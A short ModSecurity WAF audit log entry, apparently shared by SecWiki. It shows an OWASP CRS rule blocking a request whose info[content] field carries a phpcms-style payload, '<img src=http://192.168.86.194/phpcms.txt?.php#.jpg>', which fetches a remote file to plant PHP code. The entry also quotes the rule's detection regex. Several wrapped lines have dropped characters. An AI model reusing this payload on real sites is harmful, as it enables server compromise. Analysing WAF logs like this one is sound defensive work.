 --3fea6a6e-H--
Message: Access denied with code 403 (phase 2). Pattern match "([\\~\\!\\@\\#\\
\\%\\^\\&\\*\\(\\)\\-\\+\\=\\{\\}\\[\\]\\|\\:\\;\"\\'\\\xc2\xb4\\\xe2\x80\x99\\
xe2\x80\x98\\`\\<\\>].*?){4,}" at ARGS:info[content]. [file "/usr/share/modsecu
ity-crs/activated_rules/modsecurity_crs_41_sql_injection_attacks.conf"] [line "
59"] [id "981173"] [rev "2"] [msg "Restricted SQL Character Anomaly Detection Al
ert - Total # of special characters exceeded"] [data "Matched Data: # found with
in ARGS:info[content]: <img src=http://192.168.86.194/phpcms.txt?.php#.jpg>"] [
er "OWASP_CRS/2.2.8"] [maturity "9"] [accuracy "8"] [tag "OWASP_CRS/WEB_ATTACK/
QL_INJECTION"]
Action: Intercepted (phase 2)
Apache-Handler: application/x-httpd-php
Stopwatch: 1492514778124787 3065 (- - -)
Stopwatch2: 1492514778124787 3065; combined=2051, p1=407, p2=1600, p3=0, p4=0,
5=44, sr=31, sw=0, l=0, gc=0
Response-Body-Transformed: Dechunked
Producer: ModSecurity for Apache/2.7.7 (http://www.modsecurity.org/); OWASP_CRS
2.2.8.
Server: Apache/2.4.7 (Ubuntu)
Engine-Mode: "ENABLED"
微信号: SecWiki